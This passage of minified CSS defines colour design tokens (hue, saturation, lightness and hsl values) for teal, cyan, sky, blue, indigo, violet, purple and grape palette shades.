70.713%;--o-teal-050-hsl: var(--o-teal-050-hue) var(--o-teal-050-saturation) var(--o-teal-050-lightness);--o-teal-050: hsl(var(--o-teal-050-hsl));--o-teal-075-hue: 171.41;--o-teal-075-saturation: 67.117%;--o-teal-075-lightness: 58.603%;--o-teal-075-hsl: var(--o-teal-075-hue) var(--o-teal-075-saturation) var(--o-teal-075-lightness);--o-teal-075: hsl(var(--o-teal-075-hsl));--o-teal-085-hue: 173.05;--o-teal-085-saturation: 80.392%;--o-teal-085-lightness: 40%;--o-teal-085-hsl: var(--o-teal-085-hue) var(--o-teal-085-saturation) var(--o-teal-085-lightness);--o-teal-085: hsl(var(--o-teal-085-hsl));--o-teal-100-hue: 173.86;--o-teal-100-saturation: 100%;--o-teal-100-lightness: 30.794%;--o-teal-100-hsl: var(--o-teal-100-hue) var(--o-teal-100-saturation) var(--o-teal-100-lightness);--o-teal-100: hsl(var(--o-teal-100-hsl));--o-teal-200-hue: 173.81;--o-teal-200-saturation: 100%;--o-teal-200-lightness: 28.07%;--o-teal-200-hsl: var(--o-teal-200-hue) var(--o-teal-200-saturation) var(--o-teal-200-lightness);--o-teal-200: hsl(var(--o-teal-200-hsl));--o-teal-300-hue: 173.75;--o-teal-300-saturation: 100%;--o-teal-300-lightness: 25.073%;--o-teal-300-hsl: var(--o-teal-300-hue) var(--o-teal-300-saturation) var(--o-teal-300-lightness);--o-teal-300: hsl(var(--o-teal-300-hsl));--o-teal-400-hue: 173.71;--o-teal-400-saturation: 100%;--o-teal-400-lightness: 22.572%;--o-teal-400-hsl: var(--o-teal-400-hue) var(--o-teal-400-saturation) var(--o-teal-400-lightness);--o-teal-400: hsl(var(--o-teal-400-hsl));--o-teal-500-hue: 173.66;--o-teal-500-saturation: 100%;--o-teal-500-lightness: 19.868%;--o-teal-500-hsl: var(--o-teal-500-hue) var(--o-teal-500-saturation) var(--o-teal-500-lightness);--o-teal-500: hsl(var(--o-teal-500-hsl));--o-teal-600-hue: 173.46;--o-teal-600-saturation: 100%;--o-teal-600-lightness: 14.706%;--o-teal-600-hsl: var(--o-teal-600-hue) var(--o-teal-600-saturation) var(--o-teal-600-lightness);--o-teal-600: hsl(var(--o-teal-600-hsl));--o-teal-700-hue: 173.04;--o-teal-700-saturation: 100%;--o-teal-700-lightness: 9.9628%;--o-teal-700-hsl: var(--o-teal-700-hue) var(--o-teal-700-saturation) var(--o-teal-700-lightness);--o-teal-700: hsl(var(--o-teal-700-hsl));--o-teal-800-hue: 172.62;--o-teal-800-saturation: 100%;--o-teal-800-lightness: 7.7801%;--o-teal-800-hsl: var(--o-teal-800-hue) var(--o-teal-800-saturation) var(--o-teal-800-lightness);--o-teal-800: hsl(var(--o-teal-800-hsl));--o-teal-900-hue: 171.83;--o-teal-900-saturation: 100%;--o-teal-900-lightness: 5.8383%;--o-teal-900-hsl: var(--o-teal-900-hue) var(--o-teal-900-saturation) var(--o-teal-900-lightness);--o-teal-900: hsl(var(--o-teal-900-hsl));--o-teal-1000-hue: 166.63;--o-teal-1000-saturation: 0%;--o-teal-1000-lightness: 0%;--o-teal-1000-hsl: var(--o-teal-1000-hue) var(--o-teal-1000-saturation) var(--o-teal-1000-lightness);--o-teal-1000: hsl(var(--o-teal-1000-hsl));--o-cyan-hue: 189.02912621359deg;--o-cyan-saturation: 93.636363636364%;--o-cyan-lightness: 43.137254901961%;--o-cyan-000-hue: 193.61;--o-cyan-000-saturation: 100%;--o-cyan-000-lightness: 99.678%;--o-cyan-000-hsl: var(--o-cyan-000-hue) var(--o-cyan-000-saturation) var(--o-cyan-000-lightness);--o-cyan-000: hsl(var(--o-cyan-000-hsl));--o-cyan-015-hue: 193.49;--o-cyan-015-saturation: 100%;--o-cyan-015-lightness: 95.725%;--o-cyan-015-hsl: var(--o-cyan-015-hue) var(--o-cyan-015-saturation) var(--o-cyan-015-lightness);--o-cyan-015: hsl(var(--o-cyan-015-hsl));--o-cyan-025-hue: 193.31;--o-cyan-025-saturation: 100%;--o-cyan-025-lightness: 91.517%;--o-cyan-025-hsl: var(--o-cyan-025-hue) var(--o-cyan-025-saturation) var(--o-cyan-025-lightness);--o-cyan-025: hsl(var(--o-cyan-025-hsl));--o-cyan-050-hue: 192.61;--o-cyan-050-saturation: 100%;--o-cyan-050-lightness: 81.583%;--o-cyan-050-hsl: var(--o-cyan-050-hue) var(--o-cyan-050-saturation) var(--o-cyan-050-lightness);--o-cyan-050: hsl(var(--o-cyan-050-hsl));--o-cyan-075-hue: 191.13;--o-cyan-075-saturation: 92.372%;--o-cyan-075-lightness: 63.709%;--o-cyan-075-hsl: var(--o-cyan-075-hue) var(--o-cyan-075-saturation) var(--o-cyan-075-lightness);--o-cyan-075: hsl(var(--o-cyan-075-hsl));--o-cyan-085-hue: 189.03;--o-cyan-085-saturation: 93.636%;--o-cyan-085-lightness: 43.137%;--o-cyan-085-hsl: var(--o-cyan-085-hue) var(--o-cyan-085-saturation) var(--o-cyan-085-lightness);--o-cyan-085: hsl(var(--o-cyan-085-hsl));--o-cyan-100-hue: 188.54;--o-cyan-100-saturation: 100%;--o-cyan-100-lightness: 35.153%;--o-cyan-100-hsl: var(--o-cyan-100-hue) var(--o-cyan-100-saturation) var(--o-cyan-100-lightness);--o-cyan-100: hsl(var(--o-cyan-100-hsl));--o-cyan-200-hue: 188.6;--o-cyan-200-saturation: 100%;--o-cyan-200-lightness: 32.064%;--o-cyan-200-hsl: var(--o-cyan-200-hue) var(--o-cyan-200-saturation) var(--o-cyan-200-lightness);--o-cyan-200: hsl(var(--o-cyan-200-hsl));--o-cyan-300-hue: 188.67;--o-cyan-300-saturation: 100%;--o-cyan-300-lightness: 28.678%;--o-cyan-300-hsl: var(--o-cyan-300-hue) var(--o-cyan-300-saturation) var(--o-cyan-300-lightness);--o-cyan-300: hsl(var(--o-cyan-300-hsl));--o-cyan-400-hue: 188.71;--o-cyan-400-saturation: 100%;--o-cyan-400-lightness: 25.851%;--o-cyan-400-hsl: var(--o-cyan-400-hue) var(--o-cyan-400-saturation) var(--o-cyan-400-lightness);--o-cyan-400: hsl(var(--o-cyan-400-hsl));--o-cyan-500-hue: 188.78;--o-cyan-500-saturation: 100%;--o-cyan-500-lightness: 22.782%;--o-cyan-500-hsl: var(--o-cyan-500-hue) var(--o-cyan-500-saturation) var(--o-cyan-500-lightness);--o-cyan-500: hsl(var(--o-cyan-500-hsl));--o-cyan-600-hue: 189.02;--o-cyan-600-saturation: 100%;--o-cyan-600-lightness: 16.931%;--o-cyan-600-hsl: var(--o-cyan-600-hue) var(--o-cyan-600-saturation) var(--o-cyan-600-lightness);--o-cyan-600: hsl(var(--o-cyan-600-hsl));--o-cyan-700-hue: 189.57;--o-cyan-700-saturation: 100%;--o-cyan-700-lightness: 11.572%;--o-cyan-700-hsl: var(--o-cyan-700-hue) var(--o-cyan-700-saturation) var(--o-cyan-700-lightness);--o-cyan-700: hsl(var(--o-cyan-700-hsl));--o-cyan-800-hue: 190.11;--o-cyan-800-saturation: 100%;--o-cyan-800-lightness: 9.1272%;--o-cyan-800-hsl: var(--o-cyan-800-hue) var(--o-cyan-800-saturation) var(--o-cyan-800-lightness);--o-cyan-800: hsl(var(--o-cyan-800-hsl));--o-cyan-900-hue: 190.99;--o-cyan-900-saturation: 100%;--o-cyan-900-lightness: 6.9187%;--o-cyan-900-hsl: var(--o-cyan-900-hue) var(--o-cyan-900-saturation) var(--o-cyan-900-lightness);--o-cyan-900: hsl(var(--o-cyan-900-hsl));--o-cyan-1000-hue: 193.64;--o-cyan-1000-saturation: 0%;--o-cyan-1000-lightness: 0%;--o-cyan-1000-hsl: var(--o-cyan-1000-hue) var(--o-cyan-1000-saturation) var(--o-cyan-1000-lightness);--o-cyan-1000: hsl(var(--o-cyan-1000-hsl));--o-sky-hue: 198.99082568807deg;--o-sky-saturation: 89.344262295082%;--o-sky-lightness: 47.843137254902%;--o-sky-000-hue: 209.32;--o-sky-000-saturation: 0%;--o-sky-000-lightness: 100%;--o-sky-000-hsl: var(--o-sky-000-hue) var(--o-sky-000-saturation) var(--o-sky-000-lightness);--o-sky-000: hsl(var(--o-sky-000-hsl));--o-sky-015-hue: 209.03;--o-sky-015-saturation: 100%;--o-sky-015-lightness: 97.666%;--o-sky-015-hsl: var(--o-sky-015-hue) var(--o-sky-015-saturation) var(--o-sky-015-lightness);--o-sky-015: hsl(var(--o-sky-015-hsl));--o-sky-025-hue: 208.7;--o-sky-025-saturation: 100%;--o-sky-025-lightness: 95.129%;--o-sky-025-hsl: var(--o-sky-025-hue) var(--o-sky-025-saturation) var(--o-sky-025-lightness);--o-sky-025: hsl(var(--o-sky-025-hsl));--o-sky-050-hue: 207.9;--o-sky-050-saturation: 100%;--o-sky-050-lightness: 89.838%;--o-sky-050-hsl: var(--o-sky-050-hue) var(--o-sky-050-saturation) var(--o-sky-050-lightness);--o-sky-050: hsl(var(--o-sky-050-hsl));--o-sky-075-hue: 205.27;--o-sky-075-saturation: 100%;--o-sky-075-lightness: 77.282%;--o-sky-075-hsl: var(--o-sky-075-hue) var(--o-sky-075-saturation) var(--o-sky-075-lightness);--o-sky-075: hsl(var(--o-sky-075-hsl));--o-sky-085-hue: 201.95;--o-sky-085-saturation: 98.03%;--o-sky-085-lightness: 61.461%;--o-sky-085-hsl: var(--o-sky-085-hue) var(--o-sky-085-saturation) var(--o-sky-085-lightness);--o-sky-085: hsl(var(--o-sky-085-hsl));--o-sky-100-hue: 198.99;--o-sky-100-saturation: 89.344%;--o-sky-100-lightness: 47.843%;--o-sky-100-hsl: var(--o-sky-100-hue) var(--o-sky-100-saturation) var(--o-sky-100-lightness);--o-sky-100: hsl(var(--o-sky-100-hsl));--o-sky-200-hue: 197.44;--o-sky-200-saturation: 100%;--o-sky-200-lightness: 37.959%;--o-sky-200-hsl: var(--o-sky-200-hue) var(--o-sky-200-saturation) var(--o-sky-200-lightness);--o-sky-200: hsl(var(--o-sky-200-hsl));--o-sky-300-hue: 197.55;--o-sky-300-saturation: 100%;--o-sky-300-lightness: 33.994%;--o-sky-300-hsl: var(--o-sky-300-hue) var(--o-sky-300-saturation) var(--o-sky-300-lightness);--o-sky-300: hsl(var(--o-sky-300-hsl));--o-sky-400-hue: 197.61;--o-sky-400-saturation: 100%;--o-sky-400-lightness: 30.707%;--o-sky-400-hsl: var(--o-sky-400-hue) var(--o-sky-400-saturation) var(--o-sky-400-lightness);--o-sky-400: hsl(var(--o-sky-400-hsl));--o-sky-500-hue: 197.7;--o-sky-500-saturation: 100%;--o-sky-500-lightness: 27.152%;--o-sky-500-hsl: var(--o-sky-500-hue) var(--o-sky-500-saturation) var(--o-sky-500-lightness);--o-sky-500: hsl(var(--o-sky-500-hsl));--o-sky-600-hue: 198.09;--o-sky-600-saturation: 100%;--o-sky-600-lightness: 20.434%;--o-sky-600-hsl: var(--o-sky-600-hue) var(--o-sky-600-saturation) var(--o-sky-600-lightness);--o-sky-600: hsl(var(--o-sky-600-hsl));--o-sky-700-hue: 198.98;--o-sky-700-saturation: 100%;--o-sky-700-lightness: 14.273%;--o-sky-700-hsl: var(--o-sky-700-hue) var(--o-sky-700-saturation) var(--o-sky-700-lightness);--o-sky-700: hsl(var(--o-sky-700-hsl));--o-sky-800-hue: 199.8;--o-sky-800-saturation: 100%;--o-sky-800-lightness: 11.425%;--o-sky-800-hsl: var(--o-sky-800-hue) var(--o-sky-800-saturation) var(--o-sky-800-lightness);--o-sky-800: hsl(var(--o-sky-800-hsl));--o-sky-900-hue: 201.17;--o-sky-900-saturation: 100%;--o-sky-900-lightness: 8.747%;--o-sky-900-hsl: var(--o-sky-900-hue) var(--o-sky-900-saturation) var(--o-sky-900-lightness);--o-sky-900: hsl(var(--o-sky-900-hsl));--o-sky-1000-hue: 209.44;--o-sky-1000-saturation: 100%;--o-sky-1000-lightness: 0.2711%;--o-sky-1000-hsl: var(--o-sky-1000-hue) var(--o-sky-1000-saturation) var(--o-sky-1000-lightness);--o-sky-1000: hsl(var(--o-sky-1000-hsl));--o-blue-hue: 217.09677419355deg;--o-blue-saturation: 91.176470588235%;--o-blue-lightness: 60%;--o-blue-000-hue: 230.06;--o-blue-000-saturation: 0%;--o-blue-000-lightness: 100%;--o-blue-000-hsl: var(--o-blue-000-hue) var(--o-blue-000-saturation) var(--o-blue-000-lightness);--o-blue-000: hsl(var(--o-blue-000-hsl));--o-blue-015-hue: 229.78;--o-blue-015-saturation: 100%;--o-blue-015-lightness: 98.677%;--o-blue-015-hsl: var(--o-blue-015-hue) var(--o-blue-015-saturation) var(--o-blue-015-lightness);--o-blue-015: hsl(var(--o-blue-015-hsl));--o-blue-025-hue: 229.4;--o-blue-025-saturation: 100%;--o-blue-025-lightness: 96.979%;--o-blue-025-hsl: var(--o-blue-025-hue) var(--o-blue-025-saturation) var(--o-blue-025-lightness);--o-blue-025: hsl(var(--o-blue-025-hsl));--o-blue-050-hue: 228.57;--o-blue-050-saturation: 100%;--o-blue-050-lightness: 93.519%;--o-blue-050-hsl: var(--o-blue-050-hue) var(--o-blue-050-saturation) var(--o-blue-050-lightness);--o-blue-050: hsl(var(--o-blue-050-hsl));--o-blue-075-hue: 226.45;--o-blue-075-saturation: 100%;--o-blue-075-lightness: 86.28%;--o-blue-075-hsl: var(--o-blue-075-hue) var(--o-blue-075-saturation) var(--o-blue-075-lightness);--o-blue-075: hsl(var(--o-blue-075-hsl));--o-blue-085-hue: 223.26;--o-blue-085-saturation: 100%;--o-blue-085-lightness: 78.065%;--o-blue-085-hsl: var(--o-blue-085-hue) var(--o-blue-085-saturation) var(--o-blue-085-lightness);--o-blue-085: hsl(var(--o-blue-085-hsl));--o-blue-100-hue: 218.62;--o-blue-100-saturation: 100%;--o-blue-100-lightness: 66.693%;--o-blue-100-hsl: var(--o-blue-100-hue) var(--o-blue-100-saturation) var(--o-blue-100-lightness);--o-blue-100: hsl(var(--o-blue-100-hsl));--o-blue-200-hue: 217.1;--o-blue-200-saturation: 91.176%;--o-blue-200-lightness: 60%;--o-blue-200-hsl: var(--o-blue-200-hue) var(--o-blue-200-saturation) var(--o-blue-200-lightness);--o-blue-200: hsl(var(--o-blue-200-hsl));--o-blue-300-hue: 214.52;--o-blue-300-saturation: 79.821%;--o-blue-300-lightness: 51.817%;--o-blue-300-hsl: var(--o-blue-300-hue) var(--o-blue-300-saturation) var(--o-blue-300-lightness);--o-blue-300: hsl(var(--o-blue-300-hsl));--o-blue-400-hue: 209.2;--o-blue-400-saturation: 100%;--o-blue-400-lightness: 40.494%;--o-blue-400-hsl: var(--o-blue-400-hue) var(--o-blue-400-saturation) var(--o-blue-400-lightness);--o-blue-400: hsl(var(--o-blue-400-hsl));--o-blue-500-hue: 208.19;--o-blue-500-saturation: 100%;--o-blue-500-lightness: 34.349%;--o-blue-500-hsl: var(--o-blue-500-hue) var(--o-blue-500-saturation) var(--o-blue-500-lightness);--o-blue-500: hsl(var(--o-blue-500-hsl));--o-blue-600-hue: 208.5;--o-blue-600-saturation: 100%;--o-blue-600-lightness: 25.994%;--o-blue-600-hsl: var(--o-blue-600-hue) var(--o-blue-600-saturation) var(--o-blue-600-lightness);--o-blue-600: hsl(var(--o-blue-600-hsl));--o-blue-700-hue: 209.56;--o-blue-700-saturation: 100%;--o-blue-700-lightness: 18.586%;--o-blue-700-hsl: var(--o-blue-700-hue) var(--o-blue-700-saturation) var(--o-blue-700-lightness);--o-blue-700: hsl(var(--o-blue-700-hsl));--o-blue-800-hue: 210.68;--o-blue-800-saturation: 100%;--o-blue-800-lightness: 15.242%;--o-blue-800-hsl: var(--o-blue-800-hue) var(--o-blue-800-saturation) var(--o-blue-800-lightness);--o-blue-800: hsl(var(--o-blue-800-hsl));--o-blue-900-hue: 212.51;--o-blue-900-saturation: 100%;--o-blue-900-lightness: 12.088%;--o-blue-900-hsl: var(--o-blue-900-hue) var(--o-blue-900-saturation) var(--o-blue-900-lightness);--o-blue-900: hsl(var(--o-blue-900-hsl));--o-blue-1000-hue: 229.9;--o-blue-1000-saturation: 100%;--o-blue-1000-lightness: 2.2113%;--o-blue-1000-hsl: var(--o-blue-1000-hue) var(--o-blue-1000-saturation) var(--o-blue-1000-lightness);--o-blue-1000: hsl(var(--o-blue-1000-hsl));--o-indigo-hue: 238.7323943662deg;--o-indigo-saturation: 84.52380952381%;--o-indigo-lightness: 67.058823529412%;--o-indigo-000-hue: 250.73;--o-indigo-000-saturation: 0%;--o-indigo-000-lightness: 100%;--o-indigo-000-hsl: var(--o-indigo-000-hue) var(--o-indigo-000-saturation) var(--o-indigo-000-lightness);--o-indigo-000: hsl(var(--o-indigo-000-hsl));--o-indigo-015-hue: 250.5;--o-indigo-015-saturation: 100%;--o-indigo-015-lightness: 98.803%;--o-indigo-015-hsl: var(--o-indigo-015-hue) var(--o-indigo-015-saturation) var(--o-indigo-015-lightness);--o-indigo-015: hsl(var(--o-indigo-015-hsl));--o-indigo-025-hue: 250.19;--o-indigo-025-saturation: 100%;--o-indigo-025-lightness: 97.291%;--o-indigo-025-hsl: var(--o-indigo-025-hue) var(--o-indigo-025-saturation) var(--o-indigo-025-lightness);--o-indigo-025: hsl(var(--o-indigo-025-hsl));--o-indigo-050-hue: 249.51;--o-indigo-050-saturation: 100%;--o-indigo-050-lightness: 94.29%;--o-indigo-050-hsl: var(--o-indigo-050-hue) var(--o-indigo-050-saturation) var(--o-indigo-050-lightness);--o-indigo-050: hsl(var(--o-indigo-050-hsl));--o-indigo-075-hue: 247.83;--o-indigo-075-saturation: 100%;--o-indigo-075-lightness: 88.387%;--o-indigo-075-hsl: var(--o-indigo-075-hue) var(--o-indigo-075-saturation) var(--o-indigo-075-lightness);--o-indigo-075: hsl(var(--o-indigo-075-hsl));--o-indigo-085-hue: 245.53;--o-indigo-085-saturation: 100%;--o-indigo-085-lightness: 82.58%;--o-indigo-085-hsl: var(--o-indigo-085-hue) var(--o-indigo-085-saturation) var(--o-indigo-085-lightness);--o-indigo-085: hsl(var(--o-indigo-085-hsl));--o-indigo-100-hue: 242.14;--o-indigo-100-saturation: 100%;--o-indigo-100-lightness: 76.884%;--o-indigo-100-hsl: var(--o-indigo-100-hue) var(--o-indigo-100-saturation) var(--o-indigo-100-lightness);--o-indigo-100: hsl(var(--o-indigo-100-hsl));--o-indigo-200-hue: 240.03;--o-indigo-200-saturation: 100%;--o-indigo-200-lightness: 73.589%;--o-indigo-200-hsl: var(--o-indigo-200-hue) var(--o-indigo-200-saturation) var(--o-indigo-200-lightness);--o-indigo-200: hsl(var(--o-indigo-200-hsl));--o-indigo-300-hue: 238.73;--o-indigo-300-saturation: 84.524%;--o-indigo-300-lightness: 67.059%;--o-indigo-300-hsl: var(--o-indigo-300-hue) var(--o-indigo-300-saturation) var(--o-indigo-300-lightness);--o-indigo-300: hsl(var(--o-indigo-300-hsl));--o-indigo-400-hue: 237.48;--o-indigo-400-saturation: 73.399%;--o-indigo-400-lightness: 61.822%;--o-indigo-400-hsl: var(--o-indigo-400-hue) var(--o-indigo-400-saturation) var(--o-indigo-400-lightness);--o-indigo-400: hsl(var(--o-indigo-400-hsl));--o-indigo-500-hue: 235.7;--o-indigo-500-saturation: 64.225%;--o-indigo-500-lightness: 55.792%;--o-indigo-500-hsl: var(--o-indigo-500-hue) var(--o-indigo-500-saturation) var(--o-indigo-500-lightness);--o-indigo-500: hsl(var(--o-indigo-500-hsl));--o-indigo-600-hue: 229.53;--o-indigo-600-saturation: 72.248%;--o-indigo-600-lightness: 42.41%;--o-indigo-600-hsl: var(--o-indigo-600-hue) var(--o-indigo-600-saturation) var(--o-indigo-600-lightness);--o-indigo-600: hsl(var(--o-indigo-600-hsl));--o-indigo-700-hue: 221.49;--o-indigo-700-saturation: 100%;--o-indigo-700-lightness: 26.334%;--o-indigo-700-hsl: var(--o-indigo-700-hue) var(--o-indigo-700-saturation) var(--o-indigo-700-lightness);--o-indigo-700: hsl(var(--o-indigo-700-hsl));--o-indigo-800-hue: 222.31;--o-indigo-800-saturation: 100%;--o-indigo-800-lightness: 21.507%;--o-indigo-800-hsl: var(--o-indigo-800-hue) var(--o-indigo-800-saturation) var(--o-indigo-800-lightness);--o-indigo-800: hsl(var(--o-indigo-800-hsl));--o-indigo-900-hue: 223.67;--o-indigo-900-saturation: 100%;--o-indigo-900-lightness: 16.943%;--o-indigo-900-hsl: var(--o-indigo-900-hue) var(--o-indigo-900-saturation) var(--o-indigo-900-lightness);--o-indigo-900: hsl(var(--o-indigo-900-hsl));--o-indigo-1000-hue: 252.37;--o-indigo-1000-saturation: 100%;--o-indigo-1000-lightness: 3.4498%;--o-indigo-1000-hsl: var(--o-indigo-1000-hue) var(--o-indigo-1000-saturation) var(--o-indigo-1000-lightness);--o-indigo-1000: hsl(var(--o-indigo-1000-hsl));--o-violet-hue: 257.95918367347deg;--o-violet-saturation: 90.184049079755%;--o-violet-lightness: 68.039215686275%;--o-violet-000-hue: 264.28;--o-violet-000-saturation: 0%;--o-violet-000-lightness: 100%;--o-violet-000-hsl: var(--o-violet-000-hue) var(--o-violet-000-saturation) var(--o-violet-000-lightness);--o-violet-000: hsl(var(--o-violet-000-hsl));--o-violet-015-hue: 264.09;--o-violet-015-saturation: 100%;--o-violet-015-lightness: 98.661%;--o-violet-015-hsl: var(--o-violet-015-hue) var(--o-violet-015-saturation) var(--o-violet-015-lightness);--o-violet-015: hsl(var(--o-violet-015-hsl));--o-violet-025-hue: 263.85;--o-violet-025-saturation: 100%;--o-violet-025-lightness: 97.052%;--o-violet-025-hsl: var(--o-violet-025-hue) var(--o-violet-025-saturation) var(--o-violet-025-lightness);--o-violet-025: hsl(var(--o-violet-025-hsl));--o-violet-050-hue: 263.34;--o-violet-050-saturation: 100%;--o-violet-050-lightness: 93.856%;--o-violet-050-hsl: var(--o-violet-050-hue) var(--o-violet-050-saturation) var(--o-violet-050-lightness);--o-violet-050: hsl(var(--o-violet-050-hsl));--o-violet-075-hue: 262.14;--o-violet-075-saturation: 100%;--o-violet-075-lightness: 87.506%;--o-violet-075-hsl: var(--o-violet-075-hue) var(--o-violet-075-saturation) var(--o-violet-075-lightness);--o-violet-075: hsl(var(--o-violet-075-hsl));--o-violet-085-hue: 260.67;--o-violet-085-saturation: 100%;--o-violet-085-lightness: 81.158%;--o-violet-085-hsl: var(--o-violet-085-hue) var(--o-violet-085-saturation) var(--o-violet-085-lightness);--o-violet-085: hsl(var(--o-violet-085-hsl));--o-violet-100-hue: 258.82;--o-violet-100-saturation: 100%;--o-violet-100-lightness: 74.787%;--o-violet-100-hsl: var(--o-violet-100-hue) var(--o-violet-100-saturation) var(--o-violet-100-lightness);--o-violet-100: hsl(var(--o-violet-100-hsl));--o-violet-200-hue: 257.96;--o-violet-200-saturation: 90.184%;--o-violet-200-lightness: 68.039%;--o-violet-200-hsl: var(--o-violet-200-hue) var(--o-violet-200-saturation) var(--o-violet-200-lightness);--o-violet-200: hsl(var(--o-violet-200-hsl));--o-violet-300-hue: 257.63;--o-violet-300-saturation: 80.156%;--o-violet-300-lightness: 64.372%;--o-violet-300-hsl: var(--o-violet-300-hue) var(--o-violet-300-saturation) var(--o-violet-300-lightness);--o-violet-300: hsl(var(--o-violet-300-hsl));--o-violet-400-hue: 257.15;--o-violet-400-saturation: 69.818%;--o-violet-400-lightness: 59.602%;--o-violet-400-hsl: var(--o-violet-400-hue) var(--o-violet-400-saturation) var(--o-violet-400-lightness);--o-violet-400: hsl(var(--o-violet-400-hsl));--o-violet-500-hue: 256.52;--o-violet-500-saturation: 60.937%;--o-violet-500-lightness: 54.361%;--o-violet-500-hsl: var(--o-violet-500-hue) var(--o-violet-500-saturation) var(--o-violet-500-lightness);--o-violet-500: hsl(var(--o-violet-500-hsl));--o-violet-600-hue: 254.84;--o-violet-600-saturation: 61.43%;--o-violet-600-lightness: 44.037%;--o-violet-600-hsl: var(--o-violet-600-hue) var(--o-violet-600-saturation) var(--o-violet-600-lightness);--o-violet-600: hsl(var(--o-violet-600-hsl));--o-violet-700-hue: 252.17;--o-violet-700-saturation: 78.856%;--o-violet-700-lightness: 33.698%;--o-violet-700-hsl: var(--o-violet-700-hue) var(--o-violet-700-saturation) var(--o-violet-700-lightness);--o-violet-700: hsl(var(--o-violet-700-hsl));--o-violet-800-hue: 249.75;--o-violet-800-saturation: 94.612%;--o-violet-800-lightness: 28.245%;--o-violet-800-hsl: var(--o-violet-800-hue) var(--o-violet-800-saturation) var(--o-violet-800-lightness);--o-violet-800: hsl(var(--o-violet-800-hsl));--o-violet-900-hue: 239.5;--o-violet-900-saturation: 100%;--o-violet-900-lightness: 23.625%;--o-violet-900-hsl: var(--o-violet-900-hue) var(--o-violet-900-saturation) var(--o-violet-900-lightness);--o-violet-900: hsl(var(--o-violet-900-hsl));--o-violet-1000-hue: 265.07;--o-violet-1000-saturation: 100%;--o-violet-1000-lightness: 2.2477%;--o-violet-1000-hsl: var(--o-violet-1000-hue) var(--o-violet-1000-saturation) var(--o-violet-1000-lightness);--o-violet-1000: hsl(var(--o-violet-1000-hsl));--o-purple-hue: 270.74074074074deg;--o-purple-saturation: 91.011235955056%;--o-purple-lightness: 65.098039215686%;--o-purple-000-hue: 275.42;--o-purple-000-saturation: 0%;--o-purple-000-lightness: 100%;--o-purple-000-hsl: var(--o-purple-000-hue) var(--o-purple-000-saturation) var(--o-purple-000-lightness);--o-purple-000: hsl(var(--o-purple-000-hsl));--o-purple-015-hue: 275.22;--o-purple-015-saturation: 100%;--o-purple-015-lightness: 98.534%;--o-purple-015-hsl: var(--o-purple-015-hue) var(--o-purple-015-saturation) var(--o-purple-015-lightness);--o-purple-015: hsl(var(--o-purple-015-hsl));--o-purple-025-hue: 274.99;--o-purple-025-saturation: 100%;--o-purple-025-lightness: 96.834%;--o-purple-025-hsl: var(--o-purple-025-hue) var(--o-purple-025-saturation) var(--o-purple-025-lightness);--o-purple-025: hsl(var(--o-purple-025-hsl));--o-purple-050-hue: 274.49;--o-purple-050-saturation: 100%;--o-purple-050-lightness: 93.447%;--o-purple-050-hsl: var(--o-purple-050-hue) var(--o-purple-050-saturation) var(--o-purple-050-lightness);--o-purple-050: hsl(var(--o-purple-050-hsl));--o-purple-075-hue: 273.41;--o-purple-075-saturation: 100%;--o-purple-075-lightness: 86.647%;--o-purple-075-hsl: var(--o-purple-075-hue) var(--o-purple-075-saturation) var(--o-purple-075-lightness);--o-purple-075: hsl(var(--o-purple-075-hsl));--o-purple-085-hue: 272.26;--o-purple-085-saturation: 100%;--o-purple-085-lightness: 79.713%;--o-purple-085-hsl: var(--o-purple-085-hue) var(--o-purple-085-saturation) var(--o-purple-085-lightness);--o-purple-085: hsl(var(--o-purple-085-hsl));--o-purple-100-hue: 271.11;--o-purple-100-saturation: 100%;--o-purple-100-lightness: 72.486%;--o-purple-100-hsl: var(--o-purple-100-hue) var(--o-purple-100-saturation) var(--o-purple-100-lightness);--o-purple-100: hsl(var(--o-purple-100-hsl));--o-purple-200-hue: 270.74;--o-purple-200-saturation: 91.011%;--o-purple-200-lightness: 65.098%;--o-purple-200-hsl: var(--o-purple-200-hue) var(--o-purple-200-saturation) var(--o-purple-200-lightness);--o-purple-200: hsl(var(--o-purple-200-hsl));--o-purple-300-hue: 270.63;--o-purple-300-saturation: 82.024%;--o-purple-300-lightness: 61.466%;--o-purple-300-hsl: var(--o-purple-300-hue) var(--o-purple-300-saturation) var(--o-purple-300-lightness);--o-purple-300: hsl(var(--o-purple-300-hsl));--o-purple-400-hue: 270.49;--o-purple-400-saturation: 72.277%;--o-purple-400-lightness: 56.515%;--o-purple-400-hsl: var(--o-purple-400-hue) var(--o-purple-400-saturation) var(--o-purple-400-lightness);--o-purple-400: hsl(var(--o-purple-400-hsl));--o-purple-500-hue: 270.38;--o-purple-500-saturation: 63.898%;--o-purple-500-lightness: 50.981%;--o-purple-500-hsl: var(--o-purple-500-hue) var(--o-purple-500-saturation) var(--o-purple-500-lightness);--o-purple-500: hsl(var(--o-purple-500-hsl));--o-purple-600-hue: 270.88;--o-purple-600-saturation: 81.758%;--o-purple-600-lightness: 39.177%;--o-purple-600-hsl: var(--o-purple-600-hue) var(--o-purple-600-saturation) var(--o-purple-600-lightness);--o-purple-600: hsl(var(--o-purple-600-hsl));--o-purple-700-hue: 272.03;--o-purple-700-saturation: 100%;--o-purple-700-lightness: 26.494%;--o-purple-700-hsl: var(--o-purple-700-hue) var(--o-purple-700-saturation) var(--o-purple-700-lightness);--o-purple-700: hsl(var(--o-purple-700-hsl));--o-purple-800-hue: 271.02;--o-purple-800-saturation: 100%;--o-purple-800-lightness: 21.947%;--o-purple-800-hsl: var(--o-purple-800-hue) var(--o-purple-800-saturation) var(--o-purple-800-lightness);--o-purple-800: hsl(var(--o-purple-800-hsl));--o-purple-900-hue: 269.52;--o-purple-900-saturation: 100%;--o-purple-900-lightness: 17.587%;--o-purple-900-hsl: var(--o-purple-900-hue) var(--o-purple-900-saturation) var(--o-purple-900-lightness);--o-purple-900: hsl(var(--o-purple-900-hsl));--o-purple-1000-hue: 275.5;--o-purple-1000-saturation: 100%;--o-purple-1000-lightness: 1.5108%;--o-purple-1000-hsl: var(--o-purple-1000-hue) var(--o-purple-1000-saturation) var(--o-purple-1000-lightness);--o-purple-1000: hsl(var(--o-purple-1000-hsl));--o-grape-hue: 292.09580838323deg;--o-grape-saturation: 83.91959798995%;--o-grape-lightness: 60.980392156863%;--o-grape-000-hue: 297.58;--o-grape-000-saturation: 0%;--o-grape-000-lightness: 100%;--o-grape-000-hsl: var(--o-grape-000-hue) var(--o-grape-000-saturation) var(--o-grape-000-lightness);--o-grape-000: hsl(var(--o-grape-000-hsl));--o-grape-015-hue: 297.17;--o-grape-015-saturation: 100%;--o-grape-015-lightness: 98.248%;--o-grape-015-hsl: 